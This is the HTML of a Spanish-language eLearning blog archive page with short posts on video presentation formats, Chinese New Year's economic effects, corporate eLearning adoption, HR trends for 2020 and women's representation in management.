<p><a href="https://blog.teachlr.com/wp-content/uploads/2020/08/art1.png"><img class="size-medium wp-image-4813 alignleft" src="https://blog.teachlr.com/wp-content/uploads/2020/08/xart1-300x160.png.pagespeed.ic.zPRppgqUX8.webp" alt="" width="300" height="160" srcset="https://blog.teachlr.com/wp-content/uploads/2020/08/xart1-300x160.png.pagespeed.ic.zPRppgqUX8.webp 300w, https://blog.teachlr.com/wp-content/uploads/2020/08/xart1-550x293.png.pagespeed.ic.Y_P9fU8f43.webp 550w, https://blog.teachlr.com/wp-content/uploads/2020/08/xart1.png.pagespeed.ic.MoSLU8L6lM.webp 607w" sizes="(max-width: 300px) 100vw, 300px"/></a> <b>Recursos: </b><span style="font-weight: 400;">Una cámara, una plataforma de alojamiento.</span></p>
<p><b>Pros: </b><span style="font-weight: 400;">Es fácil, simplemente graba, luego súbelo a tu página web, intranet, sistema de gestión de aprendizaje, u otra plataforma de tu elección. Esto permite que la presentación se grabe para uso futuro, con reproducción sin límites, y hace que el contenido esté disponible a tu audiencia con un solo clic.   </span></p>
<p><b>Contras: </b><span style="font-weight: 400;">Dependiendo de las necesidades de tu presentador, los costos de producción pueden ser altos. Equipos especiales pueden ser necesarios para grabar presentaciones filmadas en auditorios grandes, tales como cámaras de grado más profesional y micrófonos para capturar la presentación apropiadamente. Si tu presentador es un invitado externo, necesitarás asegurarte de que tienes los derechos de compartir y distribuir la grabación de su presentación. </span></p>
<h3><span style="font-weight: 400;"><strong>Seminarios Web (Webinars)</strong><a href="https://blog.teachlr.com/wp-content/uploads/2020/08/art2.png"><img class="size-medium wp-image-4814 alignright" src="https://blog.teachlr.com/wp-content/uploads/2020/08/xart2-300x239.png.pagespeed.ic.vzQ3Hm7Pr8.webp" alt="" width="300" height="239" srcset="https://blog.teachlr.com/wp-content/uploads/2020/08/xart2-300x239.png.pagespeed.ic.vzQ3Hm7Pr8.webp 300w, https://blog.teachlr.com/wp-content/uploads/2020/08/xart2-501x400.png.pagespeed.ic.Rsaw9Ljuys.webp 501w, https://blog.teachlr.com/wp-content/uploads/2020/08/xart2.png.pagespeed.ic.J3oakIBqYS.webp 590w" sizes="(max-width: 300px) 100vw, 300px"/></a></span></h3>
<p><span style="font-weight: 400;">Los seminarios web son video presentaciones interactivas que típicamente incluyen al presentador hablando al lado de la presentación de las diapositivas. Este estilo de presentación es común en el ámbito laboral y académico donde los presentadores invitados son convocados para hablar. </span></p>
<p><b>Recursos: </b><span style="font-weight: 400;">Una cámara web y una plataforma de videoconferencia  </span></p>
<p><b>Pros: </b><span style="font-weight: 400;">Este método permite al presentador usar audio y elementos visuales para comunicar su mensaje, y es una forma excelente de compartir información. Los presentadores pueden también hacer uso a través de su presentación de las configuraciones interactivas de sus plataformas, tales como funcionalidad de chat, encuesta, y otras interacciones atractivas.  </span></p>
<p><b>Contras: </b><span style="font-weight: 400;">Puede ser difícil presentar y manejar cualquier inconveniente técnico durante la presentación, así que es altamente recomendable incluir un asistente o productor para el soporte de respaldo durante la presentación adicionalmente al presentador. Además, cuando se presente ante una audiencia en vivo, el presentador no puede pausar, reiniciar, o tomar un descanso en cualquier punto durante la presentación. </span></p>
<h3><strong>Video presentaciones interactivas </strong></h3>
<p><span style="font-weight: 400;">Este tipo de presentación incluye típicamente diapositivas, video, y audio con las narraciones, y combina las mejores funcionalidades de las presentaciones en vivo y los seminarios web. </span></p>
<p><b><a href="https://blog.teachlr.com/wp-content/uploads/2020/08/art3.png"><img class="size-medium wp-image-4815 alignleft" src="https://blog.teachlr.com/wp-content/uploads/2020/08/xart3-300x153.png.pagespeed.ic.35KzDNLtXr.webp" alt="" width="300" height="153" srcset="https://blog.teachlr.com/wp-content/uploads/2020/08/xart3-300x153.png.pagespeed.ic.35KzDNLtXr.webp 300w, https://blog.teachlr.com/wp-content/uploads/2020/08/xart3.png.pagespeed.ic.aEaNYR9ggP.webp 505w" sizes="(max-width: 300px) 100vw, 300px"/></a>Recursos: </b><span style="font-weight: 400;">una plataforma de presentación, una cámara, y una herramienta de autor  </span></p>
<p><b>Pros: </b><span style="font-weight: 400;">con tan solo Prezi y una cámara web, una herramienta de autor como iSpring Suite te da la habilidad de crear video presentaciones atractivas que incluyen botones interactivos, hipervínculos, y personalización completa del reproductor de video. La salida flexible puede ser publicada en YouTube o tu LMS, y se adapta para reproducirse en cualquier tipo de dispositivo.</span></p>
<p><b>Contras: </b>la<span style="font-weight: 400;"> compra de una herramienta de autor es necesaria. Esto quizás no sea rentable si solamente necesitas crear una presentación, pero esta herramienta tiene el valor agregado de ser capaz de </span><a href="https://www.ispring.es/blog/como-crear-un-curso-online"><span style="font-weight: 400;">crear cursos en línea</span></a><span style="font-weight: 400;"> y cuestionarios adicionalmente a videos.</span></p>
<h2><strong>Acciones a tomar para una presentación efectiva </strong></h2>
<p><span style="font-weight: 400;">Una vez que hayas decidido el tipo de tu presentación y estés listo a darle vida a tus ideas, revisa estos sencillos consejos para mantener el contenido de tu video atractivo y relevante para tu audiencia:</span></p>
<ul>
<li style="font-weight: 400;"><b>Sé conciso: </b><span style="font-weight: 400;">rétate a ti mismo para comunicar clara y concisamente, para que tu audiencia no apague tu video. Dales la información que ellos necesitan, sin rellenos ni adornos.  </span></li>
<li style="font-weight: 400;"><b>Comunica tu mensaje principal al comienzo de la presentación: </b><span style="font-weight: 400;">las introducciones largas no mantienen el interés de las personas. No pases mucho tiempo compartiendo anécdotas personales o históricas, o cualquier otro tipo de información que no es realmente necesaria. Los estudiantes apreciarán la brevedad y encontrarán valor en obtener la información que necesitan sin tener que esperar por ella.</span></li>
<li style="font-weight: 400;"><b>Incluye un resumen al final: </b>l<span style="font-weight: 400;">a repetición conduce a retención. Introduce tu tópico, entrega tu mensaje principal, y luego, resúmelo. Esta sencilla fórmula asegura que tu mensaje sea escuchado. </span></li>
<li style="font-weight: 400;"><b>Escribe un guión antes de hablar: </b><span style="font-weight: 400;">incluso los profesionales tienen miedo al escenario o pueden experimentar ansiedad al hablar en público. Escribir un guión te mantiene enfocado, te permite ensayar, y te previene de olvidar mencionar información crítica. Cuando hablas, asegúrate de ser natural y no leer a la audiencia. Además, ensayar con tu guión te ayudará a hacer una mejor presentación. </span></li>
<li style="font-weight: 400;"><b>Deslumbra a tu audiencia: </b>sácale <span style="font-weight: 400;">el mayor provecho al audio y visuales durante tu presentación. Diapositivas coloridas e imágenes pueden entretener y educar a tu audiencia mientras das tu contenido. Funciones interactivas tales como enlaces a los que se puede hacer clic, encuestas, e interacciones como arrastrar y soltar hacen que las video presentaciones sean más atractivas. </span></li>
<li style="font-weight: 400;"><b>Elige calidad donde importe: </b><span style="font-weight: 400;">Dependiendo de tu entorno, quizás encontrarás necesario usar cámaras de alta resolución, micrófonos externos, filtros, trípodes, y otros accesorios de grabación que crean una experiencia superior. Los videos con apariencia profesional no son solo más atractivos, sino que también pueden hacer que la audiencia confíe más y sea más receptiva a tu mensaje. Cuando estás confiando en el video para comunicar a tu audiencia, necesitas estar seguro de que tu discurso se grabará claramente y con el volumen apropiado, sin ninguna distracción de audio o visual que puedan desvirtuar tu presentación.</span></li>
</ul>
<h2><span style="font-weight: 400;">Finalmente </span></h2>
<p><span style="font-weight: 400;">Las vídeos presentaciones son herramientas ampliamente usadas en entornos educativos, y son populares con los maestros, instructores, y estudiantes por igual. La producción de video puede ser sencilla con el uso de herramientas comunes como Powerpoint, cámaras web, y plataformas de hospedaje de video. El uso de herramientas de autor más sofisticadas permite a las presentaciones en video ser aumentadas con interacciones que ayudan a capturar la atención de los aprendices y estudiantes para que interactúen con las instrucciones y el contenido por igual, al contrario de simplemente observar videos pasivamente. </span></p>
<p>&nbsp;</p>
<p><img class="size-full wp-image-4816 alignleft" src="https://blog.teachlr.com/wp-content/uploads/2020/08/xart4.png.pagespeed.ic.87E_001Ls4.webp" alt="" width="153" height="169"/><b>Biografía del autor: </b></p>
<p><span style="font-weight: 400;">Helen es Editora y Estratega de Contenido en iSpring. Ella disfruta combinar investigación rigurosa con su experiencia en la industria de eLearning.</span></p>
<p><span style="font-weight: 400;"> </span></p>
		</div>
			</div>
</article>			    			        <article id="post-4754" class="post-4754 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/ano-nuevo-chino-economia-mundial/">Año nuevo chino, ¿cómo afecta a la economía mundial?</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 24, 2020</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2020/01/xchinese-lantern-932217_1280-960x540.jpg.pagespeed.ic.l6YTyesToo.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p><span style="font-weight: 400;">Cada país tiene sus propias festividades y ningún país ve afectada su economía por ellas pero cuando hablamos de el año nuevo chino todo cambia; a medida que el gigante asiático va tomando más espacios en la economía mundial más influencia tiene esta festividad en la economía y en los mercados internacionales. China es la mano obrera del mundo, miles de empresas tienen sus fábricas en el país asiático mientras que otras miles cuentan con la producción de productos de diversas industrias para comercializar en su país como los mayoristas. </span></p>
<h1><b>¿Qué pasa cuando la segunda mayor economía del mundo se paraliza?</b></h1>
<p><span style="font-weight: 400;">Con esta festividad, China se paraliza la producción de todas las fábricas, empresas y comercios pero no solo eso, a nivel mundial miles de migrantes de este país se movilizan para retornar a China lo que significa el abandono temporal del puesto laboral.</span></p>
<p><span style="font-weight: 400;">La mayoría de las empresas que tienen negocios con empresas chinas o tienen su fábrica en dicho país saben que deben planificar su producción tomando en cuenta la festividad, lo que puede presentarse como un reto ya que la celebración no tiene una fecha fija.</span></p>
<p><span style="font-weight: 400;">Cuando no se tiene una fecha fija organizar la producción y prepararse es más difícil, por ejemplo, para que los pedidos lleguen a tiempo deben estar en el puerto por lo menos dos semanas antes de la fecha en que empieza la celebración de no estar ahí corren en el riesgo de tener que esperar hasta que termine la celebración que dura una semana. </span></p>
<p><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Lo que nos lleva a otra problemática, este celebración para muchos trabajos significa empezar cosas nuevas, es decir, nuevo trabajo. Durante esta época muchos deciden abandonar su puesto de trabajo lo que significa que las actividades no se reanuda de inmediato, las fábricas deben buscar reemplazos y entrenarlos para los puestos; las actividades acaban reiniciando casi dos semanas después de finalizadas las celebraciones. </span></p>
<p><span style="font-weight: 400;">Así mismo, las bolas de valores de centros financieros como Hong Kong y Singapur se paralizan, por menos tiempo, pero las negociacione financieras se paralizan aproximadamente 3 días antes. </span></p>
<p><span style="font-weight: 400;">Es difícil tener datos durante los primeros meses del año en China ya que al ser variable la fecha de celebración los números están distorsionados por el caos que causa en la economía china. </span></p>
<h2><b>Entonces, ¿quiénes son los ganadores en esta festividad?</b></h2>
<p>&nbsp;</p>
<div id="attachment_4759" style="width: 310px" class="wp-caption alignleft"><a href="https://blog.teachlr.com/wp-content/uploads/2020/01/paris-93532_640.jpg"><img class="wp-image-4759 size-medium" src="https://blog.teachlr.com/wp-content/uploads/2020/01/xparis-93532_640-300x220.jpg.pagespeed.ic.6m5cE6kWXk.webp" alt="" width="300" height="220" srcset="https://blog.teachlr.com/wp-content/uploads/2020/01/xparis-93532_640-300x220.jpg.pagespeed.ic.6m5cE6kWXk.webp 300w, https://blog.teachlr.com/wp-content/uploads/2020/01/xparis-93532_640-545x400.jpg.pagespeed.ic.MLQV3b0v-r.webp 545w, https://blog.teachlr.com/wp-content/uploads/2020/01/xparis-93532_640.jpg.pagespeed.ic.mfRWPqFF1P.webp 640w" sizes="(max-width: 300px) 100vw, 300px"/></a><p class="wp-caption-text">Celebración en París (Francia) por el año nuevo chino</p></div>
<p><span style="font-weight: 400;">A pesar de ser un dolor de cabeza para muchas empresas también hay grandes ganadores como: </span><b>la industria turística</b><span style="font-weight: 400;">; esta industria se beneficia sustancialmente por la gran movilización de turistas y emigrantes, aerolíneas,hoteles, restaurantes, etc aumentan sus ganancias antes y durante la festividad. No solo la industria turística china se beneficia, miles de chinos adinerados deciden pasar las festividad en el extranjero, según reportes los ingresos de empresas han aumentado hasta un 23% durante estas fiestas. </span></p>
<p><span style="font-weight: 400;">Además, debemos tomar en cuenta los millones de chinos que viven en países como Estados Unidos quienes en esta fecha gastan más que en otros momentos lo que aumenta los ingresos de pequeños negocios tanto de propietarios chinos como americanos. </span></p>
<p><span style="font-weight: 400;">Este año, el año nuevo chino se celebra este 25 de enero así que desde ya te deseamos un feliz año nuevo chino. </span></p>
<p>&nbsp;</p>
<p style="text-align: right;"><span style="font-weight: 400;">-Desirée Zambrano </span></p>
		</div>
			</div>
</article>

			    			        <article id="post-4746" class="post-4746 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/que-debes-considerar-cuando-te-embarques-en-un-proyecto-elearning/">Qué debes considerar cuando te embarques en un proyecto elearning</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 21, 2020</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2020/01/xstartup-594091_1280-960x540.jpg.pagespeed.ic.3BAO_oFx--.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p><span style="font-weight: 400;">Cada organización tiene necesidades diferentes, es verdad, pero al implementar un proyecto elearning hay variables cualitativas que no se aprecian a simple vista pero están allí, y afectan el éxito del proyecto, el ROI, o el grado de productividad de cada colaborador en la empresa y, por lo general, esas variables cualitativas son comunes entre cada organización.</span></p>
<ul>
<li><b>Miedo al cambio<span style="font-weight: 400;">: la mayoría de las empresas tienen como método de capacitación cursos presenciales, y cuando hacen el cambio muy pocas personas se atreven a sumergirse en una plataforma e-learning. </span><span style="font-weight: 400;"><br/>
</span><span style="font-weight: 400;">1.1 </span>Desvalorización del método<span style="font-weight: 400;">: la capacitación empresarial para muchos trabajadores es vista como obligatoria y no como una oportunidad de crecer profesionalmente.</span> ¿Por qué? <span style="font-weight: 400;">Tal vez porque desconocen el valor de la oportunidad que se les ofrece o porque reconocen como educación la forma tradicional, en un aula de clases. No es sorprendente que las universidades corporativas online no tengan un alto porcentaje de uso y las razones de esto pueden ser muchas pero el </span>miedo al cambio<span style="font-weight: 400;"> suele ser una de los aspectos cualitativos que pueden afectar el éxito del proyecto.</span></b></li>
<li><b>Ausencia de cultura empresarial: <span style="font-weight: 400;">El departamento de RRHH es quien gestiona el talento humano según sus aptitudes y actitudes para elaborar determinada función, y esto requiere de alta capacidad gerencial. La cultura se puede definir como el conjunto de prácticas y conocimientos que se mantienen a lo largo del tiempo en una sociedad, bajo esta perspectiva, la cultura empresarial es el conjunto de prácticas que se mantiene dentro de la sociedad empresarial; como una gran familia que comparte tradición, valores y objetivos. Es sumamente importante que se imparta el desarrollo organizacional y la transformación digital para que así la cultura empresarial sea altamente tangible y sea algo del día a día. </span></b>Es todo un reto que el departamento de desarrollo organizacional, o capacitación, asuma y mantenga esa tradición tecnológica dentro de su sociedad corporativa.</li>
<li><b>Compensaciones y expectativas del colaborador:<span style="font-weight: 400;"> dentro de la gran sociedad que conforma la empresa, las expectativas son un aspecto individual y cualitativo que va muy ligado a la pregunta: </span>¿qué gano haciendo esto?<span style="font-weight: 400;">. Es posible que, en su perspectiva, realizar el curso sea una carga laboral adicional y no una oportunidad de crecer como profesional. Además, dentro de las expectativas del colaborador está una inmediata compensación económica. </span></b>Una realidad que se debe tener en cuenta dentro del departamento de capacitación es que muchos realizan el programa de capacitación pero la motivación de cada individuo es distinta, por lo tanto el grado de satisfacción o de decepción que sienta el trabajador al finalizar el programa será distinto.</li>
</ul>
<h2><b>¿Cómo solucionarlo?</b></h2>
<p><span style="font-weight: 400;">El proyecto de e-learning en una empresa debe cumplir con contenido de calidad. Además, debe ser especializado y pensado para el consumidor final y de esa forma se capacita a la persona correcta con el material correcto de manera que se les suministre herramientas que aumente su productividad y eficiencia. Contenido especializado acompañado de una buena cultura empresarial y comunicación corporativa va creando la afinidad necesaria para incentivar la utilización de la plataforma, la completación de los cursos online de la empresa y, además, brinda esa oportunidad de crecimiento y desarrollo personal.</span></p>
<p><span style="font-weight: 400;">Asimismo, aplicando un poco de mercadeo interno se puede comunicar las bondades y ventajas que pueden obtener realizando los cursos online y, si existe la posibilidad, crear un sistema de beneficios económicos según los criterios que desee aplicar la empresa. </span></p>
<h3><span style="font-weight: 400;">Debemos recordar que el aprendizaje es un proceso personal que está siendo alimentado por la motivación, y sin motivación no hay aprendizaje.</span></h3>
<p>&nbsp;</p>
<p style="text-align: right;">-Carlos Pérez</p>
		</div>
			</div>
</article>

			    			        <article id="post-4737" class="post-4737 post type-post status-publish format-image has-post-thumbnail hentry category-capacitacion-corporativa category-curiosidades category-espanol category-tendencias-elearning tag-921 tag-elearning tag-rrhh post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/curiosidades/" rel="category tag">Curiosidades</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/perspectiva-para-el-2020/">Perspectiva para el 2020: departamento de RRHH y el uso de plataformas e-learning</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 10, 2020</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2020/01/xonline-3410266_1280-960x540.jpg.pagespeed.ic.Dl4VMGT3HM.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p><span style="font-weight: 400;">El año 2020 parece que va a ser un año sumamente disruptivo y de muchos cambios en el ámbito digital y empresarial, lo que supondrá para el departamento de Recursos Humanos, o como a mi me gusta llamarlo el departamento de Gestión de Talento, </span>un año de muchas oportunidades.</p>
<p><span style="font-weight: 400;">Una tendencia que se espera en materia de entrenamiento del capital humano es que la percepción y la importancia de dichos programas aumentará significativamente, lo que se deberá en gran medida a la gran población de millennials y generación Z que cada vez se encuentra más activa en el mercado laboral. Estas generaciones de jóvenes (me incluyo) tienen ansia de conocimiento y de crecimiento tanto personal como profesional.</span></p>
<p><span style="font-weight: 400;">Un estudio realizado por la página web Capterra enfocado en conocer los motivos de renuncia más comunes en las Pymes arrojó como resultado que entre las principales causas de renuncia está la falta de programas de capacitación y oportunidad de crecimiento y en el rango de edades 18-25 se encontró que esta es la causa número 1 de abandono, lo que nos dice que el entrenamiento continuo es un tema que se debe considerar para poder retener talentos, disminuir la rotación de personal y disminuir el impacto administrativo o financiero que acompaña normalmente esta problemática.</span></p>
<h2><strong>Gestionar el talento dentro de las empresas representa un reto para el departamento de RRHH, por lo que apoyarse en la tecnología para hacer la gestión más eficaz y rentable es crucial para el cumplimiento de sus objetivos organizacionales.</strong></h2>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Las plataformas e-learning han evolucionado tanto que ya no son solo una herramienta para subir cursos, ahora tenemos ecosistemas digitales de aprendizaje que nos permiten recibir la capacitación sin perder el componente social tan importante en el proceso de aprendizaje, sino, solo se estaría ofreciendo información y no capacitación. Las API, archivos descargables, métricas, inclusión de Big Data con KPI son elementos que se deben combinar con la plataforma en sí. Además, realizar inteligencia con los datos proporcionados garantiza mayor efectividad en el registro y gestión del proyecto de capacitación corporativa.</span></p>
<p><span style="font-weight: 400;">Un proyecto de esta magnitud supone una agradable misión para el departamento de Gestión de Talento pues permite obtener data de su departamento, a la vez que aumenta la retención de su capital humano y obtiene beneficios que van más allá de lo económico. Sabiendo esto no es sorpresivo que cada vez más empresas, sin importar la industria en la que se encuentren, incluyan en su planificación plataformas e-learning para potenciar su empresa. </span></p>
<p>&nbsp;</p>
<p style="text-align: right;"><span style="font-weight: 400;">-Carlos Pérez</span></p>
		</div>
			</div>
</article>

			    			        <article id="post-4728" class="post-4728 post type-post status-publish format-image has-post-thumbnail hentry category-capacitacion-corporativa category-curiosidades category-espanol tag-organizaciones post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/curiosidades/" rel="category tag">Curiosidades</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/la-escalera-corporativa-y-posicion-de-las-mujeres-en-ella/">La fuerza laboral y la posición de las mujeres en ella</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on November 22, 2019</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2019/11/xwomen-1209678_1280-960x540.jpg.pagespeed.ic.p2aGPN98ef.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1><span style="font-weight: 400;">En un mundo que en el cual, históricamente, la mujer no ha tenido mayor representación en la fuerza laboral tener éxito como mujer en este ámbito puede ser difícil, sin embargo algunas mujeres lo han logrado.</span></h1>
<div class='tm-tweet-clear'></div>
<div class='tm-click-to-tweet'>
<div class='tm-ctt-text'><a href='https://twitter.com/share?text=%C2%BFSab%C3%ADas+que+la+plataforma+de+presentaciones+SlideShare+fue+fundada+por+una+mujer%3F&#038;via=Teachlr&#038;related=Teachlr&#038;url=https://blog.teachlr.com/la-escalera-corporativa-y-posicion-de-las-mujeres-en-ella/' target='_blank'>¿Sabías que la plataforma de presentaciones SlideShare fue fundada por una mujer?</a></div>
<p><a href='https://twitter.com/share?text=%C2%BFSab%C3%ADas+que+la+plataforma+de+presentaciones+SlideShare+fue+fundada+por+una+mujer%3F&#038;via=Teachlr&#038;related=Teachlr&#038;url=https://blog.teachlr.com/la-escalera-corporativa-y-posicion-de-las-mujeres-en-ella/' target='_blank' class='tm-ctt-btn'>Click To Tweet</a></p>
<div class='tm-ctt-tip'></div>
</div>
<p><span style="font-weight: 400;">Las mujeres, actualmente, representan el 46% de la fuerza laboral en los Estados Unidos, lo que representa casi la mitad, no obstante, no tienen las mismas oportunidades; según un estudio realizado por Catalyst, en el cual se usó como base las 500 compañías que integran el índice S&amp;P, encontró que mientras más alto sea el cargo menos mujeres encontrarás. </span></p>
<p><a href="https://www.catalyst.org/research/women-in-management/"><img class="alignleft wp-image-4729 size-large" src="https://blog.teachlr.com/wp-content/uploads/2019/11/xart22-550x359.png.pagespeed.ic.IJE_fiPXRf.webp" alt="women in companies" width="550" height="359" srcset="https://blog.teachlr.com/wp-content/uploads/2019/11/xart22-550x359.png.pagespeed.ic.IJE_fiPXRf.webp 550w, https://blog.teachlr.com/wp-content/uploads/2019/11/xart22-300x196.png.pagespeed.ic.YHSGDiOdjh.webp 300w, https://blog.teachlr.com/wp-content/uploads/2019/11/xart22.png.pagespeed.ic.kqXRKsX05I.webp 700w" sizes="(max-width: 550px) 100vw, 550px"/></a><span style="font-weight: 400;">En los últimos 5 años, se han visto cambios en el mercado como por ejemplo, el hecho de que existen grandes empresas fundadas y dirigidas por mujeres, pero aún cuando las mujeres representan casi la mitad de la fuerza laboral no es igual en cuanto a altos cargos, esto puede deberse a que es un problema que empieza desde muy temprano en la carrera de toda mujer. La empresa Mckinsey&amp;Company realizó un estudio en el cual indican que por cada 100 hombres que son contratados o ascendidos como gerentes hay 72 mujeres ascendiendo a un puesto como gerente (esta brecha es aún más amplia para mujeres latinas o de color). </span></p>
<p><span style="font-weight: 400;">En este estudio se señala la existencia de lo que ellos denominan un “<strong>peldaño roto</strong>” en el sistema, lo que no le permite a la mujer avanzar a la par que a el hombre. Los investigadores explican, que ya que la mayoría de los gerentes son hombres hay menos mujeres que puedan ascender a cargos superiores al de gerente y es esta la razón por la cual se encuentran menos mujeres a medida que se va avanzando en los cargos.</span><a href="https://blog.teachlr.com/wp-content/uploads/2019/11/art22.png"><br/>
</a></p>
<p><span style="font-weight: 400;">La razón de este fallo en el sistema puede deberse a diferentes variables, y se le conoce con la expresión “<strong>glass ceiling</strong>” o “techo de vidrio”, se le da este nombre a todas aquellas variables invisibles que hacen que sea imposible o complicado para las mujeres subir de escalón en la escalera corporativa. </span><a href="https://blog.teachlr.com/wp-content/uploads/2019/11/art22.png"><br/>
</a></p>
<h2>Las mayoría de las mujeres no son conscientes de esta desventaja en el mercado laboral</h2>
<p><span style="font-weight: 400;">La mayoría de las mujeres no están conscientes de la existencia de esta desventaja hasta que se enfrentan a ella, según distintos estudios en las empresas no se llevan a cabo prácticas explícitas de discriminación contra la mujer es por esto que a estas variables se les llama “techo de vidrio” ya que son invisibles pero están ahí y son reales, existen incluso en empresas con prácticas y políticas explícitas en apoyo a la mujer. </span><span style="font-weight: 400;">Gerentes Recursos Humanos (RRHH), líderes de equipos y otros altos cargos consideran que no existen suficientes mujeres calificadas y que además los hombres y las mujeres son evaluadas de distinta manera.</span><a href="https://blog.teachlr.com/wp-content/uploads/2019/11/art22.png"><br/>
</a></p>
<p><span style="font-weight: 400;">El estudio realizado por </span><span style="font-weight: 400;">Mckinsey&amp;Company sugiere 5 soluciones que las empresas pueden poner en práctica para empezar a solucionar esta disparidad existente entre hombre y mujer en el espacio laboral:</span><a href="https://blog.teachlr.com/wp-content/uploads/2019/11/art22.png"><br/>
</a></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Establecer una meta correspondiente al número de mujeres ascendidas a puesto de gerencia.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Considerar a un grupo diverso de candidatos para las distintos puestos de trabajos</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hacer que los gerentes encargados de las contrataciones pasen por un proceso de  entrenamiento que les enseñe a ser imparcial. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Establecer un proceso claro de contratación y ascenso para evitar sesgos.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">La quinta solución que se propone en el estudio va muy relacionada a una de las razones que dieron los gerentes de RRHH: no hay suficiente mujeres preparadas. En el estudio se explica que el espacio laboral no es el único espacio en el que la mujer enfrenta desventajas por lo que se hace necesario que las empresas le ofrezcan a las mujeres y hombres entrenamiento de liderazgo por igual, permitirles la oportunidad de acceder a tareas de alto perfil. </span></li>
</ol>
<p><span style="font-weight: 400;"> Se estima que aplicando estas prácticas la equidad de género en el ámbito laboral puede hacerse realidad en los próximos 5 años. </span><a href="https://blog.teachlr.com/wp-content/uploads/2019/11/art22.png"><br/>
</a></p>
<p>&nbsp;</p>
<p style="text-align: right;"><span style="font-weight: 400;">-Desirée Zambrano </span></p>
		</div>
			</div>
</article>

			    							</div>			
			        <div class="pagination-num clearfix">
            <a class="prev page-numbers" href="https://blog.teachlr.com/tag/elearning/page/1/"><i class="fa fa-long-arrow-left"></i></a>
<a class='page-numbers' href='https://blog.teachlr.com/tag/elearning/page/1/'>1</a>
<span aria-current='page' class='page-numbers current'>2</span>
<a class='page-numbers' href='https://blog.teachlr.com/tag/elearning/page/3/'>3</a>
<a class='page-numbers' href='https://blog.teachlr.com/tag/elearning/page/4/'>4</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://blog.teachlr.com/tag/elearning/page/20/'>20</a>
<a class="next page-numbers" href="https://blog.teachlr.com/tag/elearning/page/3/"><i class="fa fa-long-arrow-right"></i></a>        </div>
    		</div>
			</div>
</div>

    <!-- Footer -->
    <footer>
                        <div id="instagram-footer" class="clearfix">
                    </div>
                <div id="footer-bottom" class="clearfix">
            <div class="container clearfix">
                <div class="footer-social-icons">
                    <ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>                </div>
                <div class="copyright">
                                    </div>
            </div>
		<a href="https://www.elearninglearning.com/&source=teachlr" target="_blank"><img src="//widget.aggregage.com/images/elearning/badge-clear.gif" alt="eLearning Learning" title="eLearning Learning" width="0px" height="0px" style="display: none;" border="0"/></a>



<script type='text/javascript'>function loadScript(url){var e=document.createElement("script")
e.src=url
e.type="text/javascript"
